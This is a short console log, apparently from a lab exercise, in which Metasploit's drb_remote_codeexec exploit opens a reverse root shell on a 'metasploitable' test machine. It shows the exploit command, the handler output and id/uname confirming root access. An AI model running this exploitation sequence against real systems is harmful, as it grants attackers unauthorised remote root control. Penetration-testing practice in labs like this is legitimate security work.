 msf5 exploit(linux/misc/drb_remote_codeexec) > exploit
[*] Started reverse TCP double handler on 192.168.0.100:4444
[*] Trying to exploit instance_eval method
[!] Target is not vulnerable to instance_eval method
[*] Trying to exploit syscall method
[*] Accepted the first client connection...
[*] attempting x86 execve of .VXOjMzObvUu6Yo6t
[*] Accepted the second client connection...
[*] Command: echo k1WkZjYDihaPNY9w;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "k1WkZjYDihaPNY9w\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 4 opened (192.168.0.100:4444 -> 192.168.0.102:54282) at 2019-05-28 18:11:15 +0800
[+] Deleted .VXOjMzObvUu6Yo6t
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux